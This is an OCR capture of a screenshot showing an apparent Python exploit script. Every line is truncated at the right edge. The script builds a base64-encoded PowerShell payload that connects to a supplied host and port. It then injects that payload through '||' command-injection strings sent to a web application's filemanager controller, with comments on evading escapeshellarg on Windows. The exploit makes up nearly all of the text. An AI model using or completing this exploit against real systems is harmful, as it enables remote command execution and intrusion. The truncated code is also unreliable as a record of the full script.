
    for i in payload.replace("__HOST__", 
        result += i + "\x00"

    return base64.b64encode(result.encode
def build_powershell_payload(host, port):

    preffix = "powershell -ep bypass -NoL
    return preffix + base64_encode_2_byte
def exploit(domain, username, password, h
    global session

    url = domain + \

        "components/filemanager/controlle
            path)

    if platform.lower().startswith("win"):
        # new version escapeshellarg

        # escapeshellarg on windows will q
        # so we need to try twice

        payload = '||%s||' % (build_power
        payload = "search_string=Hacker&s
        headers = {

            "Content-Type": "application/
        response = session.post(url, data
        content = response.text

        print(content)

        # old version escapeshellarg

        payload = '%%22||%s||' % (build_p